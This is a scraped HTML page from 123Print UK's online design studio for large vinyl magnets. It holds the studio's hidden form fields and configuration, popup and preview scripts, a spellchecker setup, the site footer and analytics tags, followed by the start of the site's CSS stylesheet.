                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100553&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:null,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u3fa18cce0a924d8ab9d2305340b32345',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u49dedb8290694df8aa57aab125ca291a',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Large Magnets</div>
<ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 140 x 108mm</li>
            <li>Bleed Size: 143 x 111mm</li>
            <li>Printed on high quality 12 mil. thick vinyl stock</li>
            <li>Recommended Resolution: 300dpi<li> File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDdjMDRlNWMxLWZlMzgtNDU2MC1hMzZiLTJiZWYxZWE0M2ZjYx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZLqzQ9x4HjJIMxxT53INfYCmToKo" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18136
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;